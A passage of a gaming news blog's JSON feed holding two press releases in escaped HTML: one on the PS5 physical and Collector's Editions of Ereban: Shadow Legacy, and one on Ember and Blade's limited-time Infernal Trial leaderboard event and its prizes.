style=\"box-sizing: border-box;\"\u003Ephysical Standard and Collector’s Editions\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;for PlayStation 5, both\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eavailable to pre-order now\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EStep into the shadows as\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAyana\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, the last descendant of a forgotten race, in a gripping sci-fi adventure where light and darkness collide. Wield\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Emystical shadow powers\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, use\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ehigh-tech gadgets\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, and uncover the secrets of a dying universe where morality blurs and every decision shapes your destiny.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EA Collector’s Edition Worthy of the Shadows\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEreban: Shadow Legacy\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Collector’s Edition for PlayStation 5 is a must-have for fans and collectors alike, packed with exclusive physical treasures:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EPhysical edition of the game on PS5\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EDigital Original Soundtrack\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESet of 3 stunning art postcards from the game\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EHelios iron-on patch\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EForgotten Sun iron-on patch\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EKeychain of Ayana’s mask\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAll contained within a premium collector’s box\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EThe Standard and Collector’s Editions are now available to pre-order at local retailers.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWatch the physical announcement trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/u15209703.ct.sendgrid.net\/ls\/click?upn=u001.[base64]\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ehere\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAbout the\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEreban: Shadow Legacy\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEreban: Shadow Legacy\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;is a fast-paced, story-driven stealth platformer that fuses light, darkness, and sci-fi mystery into one unforgettable experience. As Ayana, you’ll harness the Shadow Merge ability to dive into darkness itself, slipping through walls, ambushing from cover, and traversing impossible heights as you infiltrate the energy empire known as Helios.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEach decision carries weight: avoid or assassinate, spare or consume. The choice is yours, but every path leads closer to the truth of your forgotten people and the legacy you’ll leave behind.\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EA World Lost in Light and Shadow\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EExplore the ruins of ancient civilisations and gleaming industrial complexes, where faith, technology, and corruption intertwine. Combine lethal precision with agility, or glide through darkness unseen. Will you fight to save what remains of the world, or embrace the shadow it’s become?\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPre-Order Now\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EThe physical Standard and Collector’s Editions of\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Ereban: Shadow Legacy\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;for\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EPlayStation 5\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;are available to pre-order now, while the digital editions for\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/u15209703.ct.sendgrid.net\/ls\/click?upn=u001.[base64]\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EPlayStation 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EXbox Series X|S\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;are available to add to wishlists.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EBe ready to claim your place in the dark and decide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ewhat your legacy will be\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6760211825977084433\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/embrace-shadows-ereban-shadow-legacy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6760211825977084433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6760211825977084433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/embrace-shadows-ereban-shadow-legacy.html","title":"Embrace the Shadows: Ereban: Shadow Legacy Coming to PlayStation 5 \u0026 Xbox Series X|S in 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-1633702868061310691"},"published":{"$t":"2025-11-10T22:36:00.006+01:00"},"updated":{"$t":"2025-11-10T22:36:54.606+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Ember and Blade Opens the Gates to the Limited-Time Infernal Trial of Arbor’s Crucible—Where Demons Fall and Legends Rise"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Ember and Blade Press release\" class=\"img-responsive\" data-fileguid=\"23a9fa1e-f6bd-dd2a-4cfa-1fc843a8a743\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/04\/110305-f8fbcc28\/_IMG_LINE_Games_Ember_and_Blade_MAIN.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=afe167149b401566f8eec7736db09696956eb7b6e9bee2e2a51679f2b3ef5dcc\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3470500\/Ember_and_Blade\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEmber and Blade\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis turning up the heat this November with the return of the Arbor’s Crucible, the punishing endgame arena first introduced during Steam Next Fest. The new Infernal Trial transforms Arbor’s Crucible into a limited-time Steam event running from November 10th through December 8th, where players battle relentless waves of enemies under randomized preset blessings to earn a place on the leaderboard. The fiercest demon slayers will earn a place among the legends, with their names immortalized in the full release of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EEmber and Blade\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/1jYE1O8F-wk?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe leaves are falling, and the demons are calling. Sanctuary’s looking a little more festive this season—The Arbor now glows in warm autumn light, decked out with Thanksgiving décor and just enough pumpkins to keep things spooky. Even a few unlucky elite monsters have found themselves cursed with pumpkin heads in honor of the holiday spirit. But behind the cozy colors and festive lights, the Infernal Trial waits. The leaderboard is divided into three weapon categories—Sword, Dagger, and Hammer—each tied directly to event rewards. This structure ensures every fighting style has a fair shot at glory, with a total of 10 winners to be recognized.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/101335-1bd5c202\/01.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=bbf4c433dfd14b08d82f9917d4ca42b2e08d776472cbf798a6bb43201d62f606\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E1st Place (3 Winners — One Per Weapon Category)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EPrimary weapon variation named after the winner (lore-adapted)\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"3\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EExample: The 1st place winner in the Sword category will have a sword skin\/name variant inspired by them.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EName featured in the game credits\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELaunch game key\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EExclusive Discord role: Infernal Trial Champion\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E2nd Place (3 Winners — One Per Weapon Category)\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ECrossbow variation named after each winner (lore-adapted)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EName featured in the game credits\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELaunch game key\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3rd Place (3 Winners — One Per Weapon Category)\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EName featured in the game credits\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELaunch game key\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECommunity Choice Award (1 Winner)\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EVoted by the community for the most creative or funny demo moment\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELaunch game key and social spotlight on official\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EEmber and Blade\u003C\/em\u003E\u0026nbsp;channels\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/101336-3d11111d\/04.jpg?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=2fac4ab56fe4838185b416b5c40956f89d2d3a4c701214c2efdd9aef4266bbec\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EReady to slash into the ethereal world of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EEmber and Blade\u003C\/em\u003E\u003C\/span\u003E? Wishlist the game on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3470500\/Ember_and_Blade\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u0026nbsp;and endure the Infernal Trial of Arbor’s Crucible today. Want to stay up-to-date on all things\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EEmber and Blade\u003C\/em\u003E\u003C\/span\u003E? Join the official\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EEmber and Blade\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/discord.com\/invite\/tpYyE45ZKA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EDiscord\u003C\/a\u003E\u0026nbsp;server. Check out the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/event.line.games\/EmberandBlade\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELINE Games page\u003C\/a\u003E,\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/x.com\/Ember_n_Blade\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EX\u003C\/a\u003E, and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.youtube.com\/@EmberandBlade\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u0026nbsp;channel for more heavenly details.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/1633702868061310691\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/ember-and-blade-opens-gates-to-limited.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/1633702868061310691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/1633702868061310691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/ember-and-blade-opens-gates-to-limited.html","title":"Ember and Blade Opens the Gates to the Limited-Time Infernal Trial of Arbor’s Crucible—Where Demons 